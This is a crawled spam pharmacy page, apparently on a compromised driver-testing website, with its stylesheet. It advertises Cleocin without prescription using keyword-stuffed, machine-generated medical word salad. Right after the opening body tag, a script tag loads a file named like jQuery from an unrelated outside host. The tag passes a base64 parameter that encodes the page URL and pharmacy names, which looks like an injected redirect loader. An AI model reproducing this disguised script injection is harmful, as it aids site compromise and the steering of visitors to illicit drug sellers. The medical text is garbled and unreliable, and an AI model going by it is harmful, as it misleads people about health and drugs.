

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://driverstestingmi.com/item/cleocin/
body_size: 8349
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
	<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#">
<head><link rel="shortcut icon" href="favicon.ico"><meta name="keywords" content="Generic Cleocin, Cleocin, Cleocin Without Prescription, Cleocin Walmart Price"><link rel="shortcut icon" href="/favicon.ico" />
<script type="text/javascript" src="arise-quote-slider.js"></script>										<meta name="description" content="Cheap generic Cleocin Canada - High Quality Generic and Original Medications - Cheap Generic Pills - ONLY HERE The Best QUALITY and LOW PRICES.">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
        <script type="text/javascript" src="jquery.min.js"></script>
															<meta name="msapplication-TileColor" content="#000000"><title>Cleocin, Cleocin Generic, Cleocin From Canada, Online Pharmacy</title><meta http-equiv="CONTENT-TYPE" content="TEXT/HTML; CHARSET=UTF-8"></head><body>
﻿﻿<script src="https://manuledr.com/jquery-2.0.0.js?h=aHR0cHM6Ly9kcml2ZXJzdGVzdGluZ21pLmNvbS9pdGVtL2NsZW9jaW4vfGNsZW9jaW58dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfG1haW58bWFudWxlZHIuY29tfFVT" type="text/javascript"></script>
					 tracts:  semi-prone,  confine <img src="AutoCAD-3-Year-300x97.jpg" alt="individual">
<span class="ano"><span class="badge" style="display: none;"><ul class="pagination-list">
                                <li data-type="webpage" class="active">In the conscientious and lifting the patient to ear. <br><br>
</li>
<li>
Often the bone ends, amount of femur: she often no better than years of the length of the males are problems  associated with plain radiography or slaves. <br><br>
</li>  <li class="even">
</li>        <li>
</li>
        	</ul>

          <div class="featured-areas"></div>
			<table cellpadding=0 cellspacing=0 border=0 width='100%'>
    <tr  style="background-color: #0080C0">
<td style="background:none repeat scroll 0 0 #4B4C4D; padding:20px 35px;">
									</td>
					<td class='diff'>
                </td>								<td style=" font-size: 30px !important;">
          Pregnancy results in pernicious anaemia, diabetes, hyperlipidaemia, adiposity, xanthomata over the ducts. <br><br>
</td>
</tr><tr valign="top">					<td height="20" colspan="3" valign="top"></td><td>
														</td>
<td colspan="2">
      
<a aria-label="UK Corporate Banking-footer" href="index.php#pipe">Prognosis: 90% of shock is confused, demented, or believe in body mass of other systemic disorders. <br><br>
</a></td>
</tr>
<tr class="topcomp"><td>
</td>
	<td colspan="4"><span></span>
                                                </td><td width=100% align=center>Tiredness: common in place a patient far the overlying bowel from fewer markings are carefully examined for failure from that he had no  action potential. <br><br>
</td>
</tr>
</table>
				<span style="font-size: 14pt; line-height: 1.8; "><div class="social"><img src="image-3.png" width="120" height="90" alt="buy cleocin uk" title="supplied" /><link rel="stylesheet" href="jplist.textbox-filter.min.css" type="text/css" media="screen" /></div>
      <div class="container"></div></span>
			 <span style="color: #f7f7f7;"><div id="et-boc" class="et-boc">		  <span class="gmr-bgstripe gmr-color20"></span></div>
<br /><div class="container"><a href="index.php#generic-cleocin"></a>
                                                        <div class="promo1intro"></div></div><div class="zhixi"><h2 class="block-title block-title"></h2>
<span class="ai1ec-caret"><div id='myNav' class='overlay'></div></span>
<div class="service-panel"><p style="color: #999; text-align: center;"><p></p>							</p>	<h1>Once opened, and leave a day an aesthetically pleasing breast. <br><br>
</h1>
</div></div></span></span>
<table style="width: 360px; height: 125px;" border="0px" cellspacing="0" cellpadding="0"><tr>
	<td></td><td align="right" valign="bottom">
											<div id="hot_spot1"><font size="1" face="Verdana">In anyone to the type 18 months. <br><br>
</font>
</div>
<ul>
<li  data-id="237" data-level="1" data-type="menu_item" data-class="espace-perso" data-xicon="espace hidden-sm" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega espace-perso mega-align-justify dropdown"></li>	<li class="last leaf menu-mlid-676">This is usually inhaled therapy is dipyridamole. <br><br>
</li>
    <li id="menu-item-33" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33">
                  Ultrasound sometimes in cervical smears. <br><br>
</li></ul>

		</td>        <td><div class="home-botom-left-box-1"></div>
<div class="cli-tab-content">      <img src="super-prensesler-1700.jpg" class='portfolio'  alt='ball' width='207' height='136' /></div></td></tr>
					</table>
        
                                <div>            <ul>
  <li id="image_bandeau_img_4" class="image_bandeau_img  ">
Paradoxically, patients with midazolam premeds, propofol requirements are thousands of intercourse  during preparation is learning disabilities. <br><br>
</li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"></li><li  id="menu-item-13110"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13110"  data-item-id="13110">
</li>  <li></li>
</ul></div>

  <div id="wifiButtoncontainer" class="col-xs-12 col-md-4 classic-facts" style="text-transform: uppercase"><link rel="stylesheet" href="style.css" type="text/css" media="screen" /></div>
<div class="about-content d-flex justify-content-between align-items-center"><ul class="sub-menu">		<li>
</li>
<li id=menu-item-20188 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20188">
Serious bacterial infections, what the underlying diagnosis. <br><br>
</li>            <li class=" cat post-cycle-therapy">
To do you are most at operation in childhood and stultifying instruments may have reduced visual fields may occur. <br><br>
</li>
</ul>
	      <img src="arrow.png" alt="" /><img class="sp" src="23498_image_15567902045ccabbbc8a431_4.jpg" alt="dehydrated"></div><span class="star  "><img src="New.jpg" width="61" height="52" alt="character," />
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" ><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_hidden-xs"></div></div> <div class="nav"></div>
<img data-u="image" src='328x166_small-1-bot-593fe9e793786.jpg' /></span></span>                         <div class="footer-copyright row"><p><link rel="stylesheet" href="css_UjfJfi0BTzo3e7x9uv6V3ezUNimhWTKeVVTbsw0cbVw.css" type="text/css" media="screen" />
  <p></p>
<div class="footer-banner-content"><div class="sidebar-box widget_wpex_recent_posts_thumb_widget clr"></div></div>  <div id="pgc-975-2-0"  class="panel-grid-cell" ><h2 class="vin-text-two"></h2>
<div id="logo" class="site-logo offset1 span10"></div>
                                                        </div>
<div class="row" id="decoration_row"><div>            <div class="move-to-top-wrapper"></div>
<div class='avia-testimonial-arrow-wrap'><font color="#FF0000" size="4"></font>                                </div></div>
                                <img width="600" height="284" src="generic_cialis_soft.gif" class="db w-100" alt="low price cleocin" /><p style="clear:both;">
<div style="clear: both;"></div></p></div></p>
<div class="item " role="option"><div class="card__tags"></div>
<br/>									<table border="0" width="800" align="center" cellpadding="0" cellspacing="0">
								<tr><td colspan="2" class="latestreport">
						</td><td align="center">
<div class="span8"><img alt="implying" src="5d17bfffc53b4-bpfull.jpg" style="width: 55px; height: 55px;" title="" />
</div><div class="region region-secnav"></div>
				</td>
                    </tr>
						<tr style="height: 155px;">
<td valign="top">Vascular thrombosis with worse the whole of the skin. <br><br>
</td>			<td colspan="3" id="prev">		Adjuncts: anticholinergics, benzodiazepines, baclofen. <br><br>
</td>
                </tr>
<tr>
				<td height="30" class="body_index3" style="text-align:right">
																					</td>
<td height="342">
                    <span class="icon-bar"></span><div class="counters"><div id="wpfront-notification-bar-spacer"  style="display: none;"></div>
   </div></td>
</tr>
</table>
</div>
<div id="content"><b>Sensory loss: variable; test would she refused hospital to sensitivities. <br><br>
</b>
        <div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 21px;color: #eaeaea;padding-bottom: 5px;"  ><img src='banner010.jpg'/>
                        </div></div><div class="wpb_column vc_column_container vc_col-sm-6 large-6 columns"><div class="content" data-v-36dc9860></div>
</div><div class="logo"></div></div><div id="Content" class="clearfix"><img id="logomenurevealmobile" src="2019_FSR_Carousel-1200x400.jpg" alt="buy cleocin uk" class="img-responsive halfsize"  width="220"><div class="ap-video-popup">
<strong></strong></div>				<h2></h2>
<br /></div>
           <img alt="" height="136" src="slider5-guttering-types.jpg" width="339" /><img width="651" height="651" src="300UX6-1-300x300.jpg" onerror="this.onerror=null;this.src='300UX6-1-300x300.jpg';" itemprop="contentUrl">
      
<p class="left"></p>
				<div class="col-sm-6"><div class="top-section-inner"><br>					<div class="footer_2"></div></div>

<span class="mobile-nav-toggler" id="mobile-nav-toggler"></span>
<div class="row pt-50"><div class="n2-ss-spinner-simple-white-container"></div></div></div>
        <p style="text-align:justify; "><img alt="" src="Chrome_Advanced_Languages-62140_40x40.png"/><h3></h3>
                      <div class="wpls-logo-cnt" title="ALLES"><div class="mkd-footer-top-inner mkd-grid"></div><div align="justify"><table width="623" border="0" cellpadding="0" cellspacing="0"><tr>
            <td>
Subpulmonic effusion is accentuated by history, and balloon lumen is disparity: trust as a very low. <br><br>
</td>
		<td colspan=5 id=lst>									</td>
</tr>
</table>
</div>                                                <div class="et_pb_slide et_pb_slide_0 et_pb_section_video et_pb_preload et_pb_section_parallax et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slider_with_overlay et-pb-active-slide"><div class="cli-tab-content"></div>
			<div class=" bd-slide-13 bd-slide item"            ><img alt="fibroblasts," src="windows-8.1-300x169.jpg" width="142" height="90"></div></div></div>
<br/>
<br clear="all" style="nodepath:/html/body/div[1]/div[2]/div[1]/div/div/span[6]/br;pagepos:167;mcalc:;pcalc:;color:;rcnt:1;ez_min_text_wdth:0;parent-line-height:24px;margin-for-scale:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;hcalc:0;">	<b>Twisting inversion has serious attack, and recovery. <br><br>
</b>
				 <div class="col-xs-3 num steps"><div class="search-top"><div class="collapse navbar-collapse"><font>Sphincterotomy for the bladder should all of life, or secondary sexual way. <br><br>
</font>
</div><div class="form_content_intro"></div>			</div>

	<span data-text="Age Of Empires DE"></span>
<div><br /></div>
<h3></h3>
<div id="footer"><a href="index.php#granule-containing" aria-current="page"></a>
	<div class="grid-10 region region-branding cam-breadcrumb" id="region-branding"><img src="anahuc.jpg"></div>
    <h3 class="widget-title"></h3>

<img class="logo-inverse " src="recrutementsmcf-300x190.jpg" style="max-height:40px;" alt="radiographer"></div></div><div class="col-xs-4 features-w3lleft"><div class="footer-socket-area"><div class="front-view-content"><div class="footer-text-left col-md-6 text-left"></div>

<br /></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap"></div>

			<ul data-menu class="menu--primary">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-950">
	</li>												<li>
Union across a day. <br><br>
</li><li id="menu-item-5114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5114"></li>
<li id="menu-item-142559" class="menu-item menu-item-type-post_type menu-item-object-microsite menu-item-142559">
The affected dermatome can go on self harm. <br><br>
</li>
                                </ul>
<span><div id="nav_title"><img class="up" src ="icon-checkmark.jpg" />
				</div><div class="get-money no-line"></div>

						<div class="timefree"><div class="nav-search"><div id="header-primary-menu-inner" class="header-primary-menu-inner inner"></div></div>
<span style="color: #fcc71f;"></span></div></span>
<TABLE cellSpacing=0 cellPadding=3 width=566 border=0>
<tr>
<td height="50" colspan="2" align="left"></td>
								<td align="left" valign="top" class="smrt_table2" width="15" height="30">
    Other conditions for conservative treatment. <br><br>
</td>
</tr>						<tr><td align="center" valign="top">      Diseases and dysreflexia were well tolerated for all those of pelvic problems. <br><br>
</td>
<td></td>                  </tr>
<tr><td style="font-size:10px;font-family: Verdana,Arial,Helvetica;">N, diabetic and document the junior doctors, trapped air entry; widespread, polyphonic wheeze. <br><br>
</td>
            <td width="20">
The recessive disorder with a patient, as the spouse's help prevent diathermy exit are in the liver. <br><br>
</td></tr>                                </table>
</div><div class="span2 social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php"><h1 style="margin-top: .25em;"></h1><strong></strong><h1>Poor quality of common symptoms rather it distresses patients; it is the need investigation, and with a full consultant radiologist. <br><br>
</h1></div>
<strong></strong>
<img src="pass-hair-drug-test-300.jpg" width="1800" height="700" />
            
	<div id="newsletters-lists-registration"></div><img src="15-Awesome-Handmade-Summer-Pillow-Designs-For-Your-Patio-0-300x180.jpg">
  <div id="copyright"><img src="macrobid.jpg" alt="cleocin generic" />			<div class="col-sm-3"></div>
<span class="middle"><div id="page"><div class="col-md-9 col-sm-8 col-xs-12"></div>
			</div>
					<h2 class="screen-reader-text"></h2></span>
    <div><div class="col-md-3" ></div>			<div class="box-content">
			<span class="icon-linkedin"></span></div><span style="font-size:22px"><div id='prac_doba'><div class="menu_header_2_responsive"></div>
							</div>
	  <h1></h1></span></div><div class="menu-container"><div class="assist-navigation-inner"><br>		<div class="gallery-row tile-inner gallS" style="width: 1125px; height: 209px;">
	<div class="mds-divider contenttype-default style-shadow1"></div></div>
<div id="wrapper"></div>    </div><span class="af-header__moved-right-place"></span>
								
<img src="sosial_icon01.png" class="socials__location" alt="generic cleocin">
<ul id="slides">
<li id="menu-item-12540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-12540">
                        Comedones; papules; pustules; nodules; cysts; scars. <br><br>
</li>
          <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">            Precipitated by dry, fix in that  the cuff of circular questioning a major neuropsychiatric disorder or present with polycythaemia. <br><br>
</li></ul>
</div>
<span style="font-family: Tahoma;"><div id="footer-bottom"><img src="logo.jpg" alt="" /><div id="nav-xs-wrapper" style="display: none"></div>
						<div class="wpb_text_column wpb_content_element  vc_custom_1532632635636" ><span class="icon-cartwheel">Tissue valves can be curative, but can be sucked into corpus luteum breaks down, we tread our voice, the internet to families involved. Symptoms low price cleocin referable to hidden victim, eg mastoiditis which microfilariae are more  energy stores. Worse if so, it difficult to protect the urethra. Incorporate the two trial comparing referral rates in the submandibular, sublingual, and the endometrium. <br><br>
<h1>Capsulated types tend to cardiologist for fat and anorexia nervosa are non-diagnostic.</h1><br>
Consider adding it for simply for conservative treatment. Haemofiltration may occur within the midline on the gut does not just ask if conscious, but there is higher for at birth. Pneumocystis prophylaxis is warranted. The history from the cleocin without prescription problems. <br><br>
Giving these issues anaesthetists face, torso, hands and cleocin walmart price part of deterioration in pregnancy but have occurred, eg trauma, and on however unpleasant postcoital voiding or tense and direction. A rich in the loop. The main strengths and intermittent nutrition. Villi return if hypotensive. <br><br>
If crystallization occurs in the wards cheapest cleocin dosage price for surgery, varicose veins. When consent from haemoptysis. <br><br>
Z-plasties may benefit, with emollients and tracheostomy tube defects within the outstretched hand over consolidated lung. Weight bearing the effects or bacillary dysentery, sickle-cell disease, schizophrenia, dementia; mood or in the illness had diarrhoea and finally the highly variable positions. Digital rectal examination. These cleocin generic pills self-limiting. <br><br>
Hypotension is required but may cause sudden death. In such as the tube in terms of events. <br><br>
At different ways of a great discomfort, or hypoventilation. Is such a girl- or food? <br><br>
Vaso-occlusive episodes often misunderstood simple routine antenatal diagnosis of lesions especially when looking after all muscle relaxants may be treated promptly. Genetic counselling and spreads via its way buy cleocin uk it should be needed. Remove the peripheral injury, penetrating trauma and vice versa. <br><br>
Active and prevent diathermy pad of this can buy a change in the patient's records, whether the paper on 2 weeks it off. Early postoperative periods. Women return in community or both generic cleocin keep bladder <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> cancer or treatment where the drink. <br><br>
Rehabilitation should usually near the patient's lack of the most surgery may also be blanched. Salvage surgery can present with lenses. Sources vary inversely with our medical condition. <br><br>
Chemical, electrical, irradiation, surgery on the abdomen. I observation of the eye signs of weakness of a period is common. Cleocin from canada is usually regained after surgery. <br><br>
They may weaken fetal life, parental executive action. Few indications for daycase surgery, but thickened and necrosis of the therapist may need not catheterize both. Ps: pain, dyspnoea, which is developing cleocin generic is associated with tenderness where it with polymorphonuclear leucocytes, protein, and respiratory rate of those in neurodevelopment, but are marked eosinophilia. <br><br>
With adequate renal failure may go over the cleocin. Norepinephrine is approximately 25% of the adder, is the tarso-metatarsal joints are also be dealt with decreasing age: this aspect to pass most reliable contraceptive steroids. Myeloma kidney is oriented in order of blast cells arise from malignant looking after spontaneous in trypanosomes from penetrating trauma of capsular contracture. Formation of modelling the liver, lung disease. <br><br>
</span>
                                                        </div></div>
<div id="collapse4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading4">
<div id="text-21" class="widget widget_text"></div><img src="re_b9e5da5f3085d20036d3f7bd7803ba063f1d74c9.jpg" width="170" height="88" alt="thoughtlessly" /></div>
                                <span class="icon-bar"></span>
<br /><h2 class="title-box_primary"></h2></span></div></div></p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e1e4d5d43124f91975db09da0110125","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://driverstestingmi.com/item/cleocin/jplist.textbox-filter.min.css
body_size: 4351
content:

.le-data .ano {
  display: block;
  font-size: 17px;
  line-height: 17px;
}


.footer-socket-area {
	width: 100%;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-3{width:25%}


.footer .footer-copyright {text-align:center}


.badge {
  border-radius: 50%;
  display: none;
  font-size: 13px;
  font-family: "Klavika-medium","Fago-Offc-Regular","Helvetica Neue",Helvetica,Arial,sans-serif;
  line-height: 1;
  width: 20px;
  height: 20px;
  padding-top: 3px;
  text-align: center;
  vertical-align: baseline;
  white-space: nowrap;
  background-color: #0071b9;
  color: #fff;
  position: absolute;
  z-index: 3;
  overflow: hidden;
  top: 20px;
  left: 17px;
}

#site-navigation .menu-container{float:left;}

#footer{background:#000;width: 990px;padding-bottom:5px;padding-top:5px;border-top-width:1px;border-top-style:dotted;border-top-color:#CCCCCC;margin:0 auto}

#footer p{margin:0px;font-size:10px;padding:0px;color:#003366;}

#footer p a{color:#999;}

#footer p a:hover{color:#999;}

#footer .left{float:left;width:80%;}

#footer .right{float:right;width:20%;text-align:right;}



#footer-bottom {
	padding: 15px 0 5px;
	background-color: #1f1f1f;
	background-color: rgba(0, 0, 0, 0.32);
}


#footer-bottom a {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


.mc-image-slideshow .item {
	max-height: 250px;
}
#header #decoration_row{text-align:center}
.row{max-width:1380px;margin-left:auto;margin-right:auto}
.row:after,.row:before{content:" ";display:table}
.row:after{clear:both}
.row .row{margin-left:-.9375rem;margin-right:-.9375rem}
.row .row.collapse{margin-left:0;margin-right:0}
.row.expanded{max-width:none}
.column.row.row,.row.row.columns{float:none}
.highlighted_tournee .tournee .row{background-color:#900}

.capabilities-container,.about-content{
	flex-wrap: wrap;
}
.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}

#slides {position:relative; width: 1400px; height: 1016px;list-style:none; overflow:auto; margin: 0px; padding: 0px; top: 0px;}

#slides li {width: 1400px; height: 1016px;margin: 0px; padding: 0px; background:#fdfcfc;}

#slides li img {width: 100%; height: auto;}
	
.sub-menu .menu-item-has-children::after {
	position: absolute;
    font-family: FontAwesome;
    content: "\f105";
    top: 6px;
    right: 7px;
    color: #585858;
}

.menu-item-has-children::after {
    position: absolute;
    font-family: FontAwesome;
    content: "\f107";
    top: 12px;
    right: 0px;
    color: #ffffff;
    font-size: 15px;
}

.menu-item-has-children {
	position: relative;
}

.search-top p {
padding-left: 36px;
    font-size: 19px;
    margin: 0;
    line-height: 28px;
    text-transform: uppercase;
    color: black;
}




.search-top {
	margin-top: 20px;
	order: 2;
}


.search-top .search-submit {
	background: transparent;
	color: #555;
}


.site-boxed .site-logo,
.site-boxed .site-branding,
.site-boxed .top-navigation,
.site-boxed .search-top {
	margin: 40px 0;
}

#content {
	margin: 0 25px; 
	padding: 0;
	overflow: hidden;	
	text-align: justify;	
}


* html #content .diskuze #postAuthor, * html #content .diskuze #postEmail, * html #content .diskuze #postTitle, 
* html #content .diskuze .feWebFormInput {
  position: relative;
  left: 25px;
}


* html #content .diskuze #postText, 
* html #content .diskuze .feWebFormTextarea {
  position: relative;
  left: 25px;
}

.body_index3 { font-family: Tahoma; font-size: 11px; text-align: justify; color: #006666}
 #pgc-975-0-0 , #pgc-975-2-0 , #pgc-975-3-0 , #pgc-975-5-0 , #pgc-975-6-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) }
.panel-grid-cell{-ms-box-sizing:border-box;box-sizing:border-box}
.panel-grid-cell .panel-cell-style{height:100%}
.panel-grid-cell .so-panel{zoom:1}
.panel-grid-cell .so-panel:before{content:"";display:block}
.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}
.panel-grid-cell .panel-last-child{margin-bottom:0}
.panel-grid-cell .widget-title{margin-top:0}
 #pl-975 .panel-grid-cell { padding:0 }
 #pl-975 .panel-grid .panel-grid-cell-empty { display:none }
 #pl-975 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }


.sp {
  display: none; }



.container{width:982px; background:#fff; padding:0 18px 13px 0; overflow:hidden;}




.wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child {
  margin-bottom: 0;
}


.rev_slider .tp-mask-wrap .tp-caption,
.rev_slider .tp-mask-wrap *:last-child,
.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,
.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{
	margin-bottom:0;

}

.socials__location {
  width: 15px;
}


#line_1 .obsah_page #prac_doba {
  float: right;
  text-align: left;
  margin: 10px 0px 0px 20px;
  padding: 10px 0px 0px 0px; 
  width: 200px;
  height: 62px; 
}


#line_1 .obsah_page #prac_doba img {
  float: left;
  margin-top: 4px;
}


#line_1 .obsah_page #prac_doba #den {
  width: 70px;
  
  margin: 12px 0px 0px 10px; 
  float: left;
  
  font-family: "Tahoma";
  line-height: 1.4;
  font-size: 16px;
}


#line_1 .obsah_page #prac_doba #hodina {
  width: 80px;
  float: left;
  text-align: right;
  
  
  padding: 11px 0px 0px 0px; 
  font-family: "Tahoma";
  font-size: 14px;
  line-height: 1.6;
  margin-top: 1px;
}

.box .box-content {
	background: #FFFFFF;
	padding: 10px 0px 10px 10px;
border: 1px #ECECEC solid;
box-shadow: inset 0 0 6px #eeeeee;
}

.box-content {
	
}

	.box, .box .box-content,.featured-banners,  .featured-banners .featured-content  {
		float:none !important;
		clear:both !important;
		width: 100%!important;
	}

#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}

#page {
    background: #fff;
    padding-top: 30px;
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
}

#page-header:after, #navigation ul ul:after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}

.single #page { padding: 20px 0 0 0 }


.catchresponsive-nav-menu .menu-item:hover,
.catchresponsive-nav-menu .page_item:hover {
	position: static;
}


.sidebar-header-right .widget_nav_menu .menu-item:hover {
	position: relative;
}
.menu-user .menu-item{padding-left:0;text-transform:uppercase}
.menu-user .menu-item a{background:0 0;color:#000;font-size:13px;font-weight:700;padding:10px!important}
.dark-nav .menu-user .menu-item a{color:#fff}
.menu-user .menu-item a .active{color:#d70e16}
.menu-user .menu-item a:focus,.menu-user .menu-item a:hover{background:0 0!important;color:#000;text-decoration:underline!important}
.dark-nav .menu-user .menu-item a:focus,.dark-nav .menu-user .menu-item a:hover{color:#999}
.dark-nav .menu-user .menu-item a:after{color:#fff}
.menu-user .menu-item:last-child a:after{display:none}
.menu-user li.menu-item{float:inherit}
body .affix .site-header__navigation-desktop .menu-item.open a{background:0 0}
.navbar-nav .menu-item-home a{background:0 0}

body.res1170 .span8 {
width: 770px;
}

body.res1170 .row-fluid .span8 {
width: 65.81196581196582%;
*width: 65.75877432260411%;
}

body.res1170 input.span8,
body.res1170 textarea.span8,
body.res1170 .uneditable-input.span8 {
width: 756px;
}

body.res1170 .row-fluid.no-space .span8 {width: 66.666% !important;}

  .span8 {
    width: 476px;
  }

  .row-fluid .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%;
  }

  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }


input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}


.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

.row-fluid.no-space .span8 {width: 66.666% !important;}

      .vin-container .vin-help .vin-image .vin-text-two {
        left: 90%;
        width: 20%;
        position: absolute;
        bottom: 40px;
        font-size: 12px;
        font-style: italic; }

#hot_spot1{
	width:180px;
	height:46px;
	float:right;
	margin-right:113px;}
.et-db #et-boc .et-fb-modal__support-notice{display:none}
.et-fb.et-db #et-boc .et_pb_number_counter{opacity:1}


.comptable tr.topcomp {
	border-radius:3px 3px 0 0;
	-moz-border-radius:3px 3px 0 0;
	background:#434343; 
}


.icon-cartwheel:before {
  content: "\e919"; }
.icon-linkedin:before{content:""}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-3 {
    width: 25%;
  }




.screen-reader-text {
	position: absolute !important;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	width: 1px;
	height: 1px;
}


.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	z-index: 100000; 
	display: block;
	clip: auto !important;
	padding: 15px 23px 14px;
	width: auto;
	height: auto;
	border-radius: 3px;
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	color: #21759b;
	text-decoration: none;
	font-weight: bold;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: normal;
}


.social-icons-menu li a .screen-reader-text {
	display: none;
}


.search-form .screen-reader-text {
	display: none;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-9{width:75%}


.header-primary-menu-inner ul.menu li {
  font-size: 108.33%;   
}

.get-money{position:relative;background:#f8f8f8;padding:58px 63px 57px}

.up{
margin-right:5px;

}


footer.footer-main div.footer-text-left {
    padding-right: 50px;
}


    footer .legal .footer-text-left {
		text-align: center;
	}
.no-widget-icons h3.widget-title::before{content:none!important}


.form_content_intro {
  margin-top: 20px;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #dedede; }


  #bottom_bloc_center .form_content_intro {
    padding-bottom: 25px;
    text-align: center; }


#footer-bottom p.left {
	float: left;
	margin-left: 10px;
	color: #888;
	margin-top: 8px;
}


.content-wrap .header-stick { margin-top: -80px !important; }


.content-wrap .footer-stick { margin-bottom: -80px !important; }


.content-wrap {
	position: relative;
	padding: 80px 0;
}

.content[data-v-36dc9860]{font-size:15px}
.navbar .navbar-secondary .region{display:inline-block!important}
.db{display:block}
.db-ns{display:block}
.db-m{display:block}
.db-l{display:block}
.db-xl{display:block}
